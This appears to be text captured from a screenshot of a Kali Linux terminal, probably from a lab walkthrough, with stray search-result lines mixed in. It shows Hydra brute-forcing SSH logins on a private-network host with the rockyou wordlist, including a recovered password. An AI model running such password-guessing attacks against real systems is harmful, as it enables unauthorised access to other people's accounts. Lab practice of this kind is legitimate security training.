 root@Kali:~/Downloads# hydra -l michael -P ./rockyou.txt 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Rockyou - GitHub
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-04 12:22:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
ssion found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries pe
r task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-04 12:23:06
root@Kali:~/Downloads# hydra -l steven -P ./rockyou.txt 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
How many passwords are in RockYou?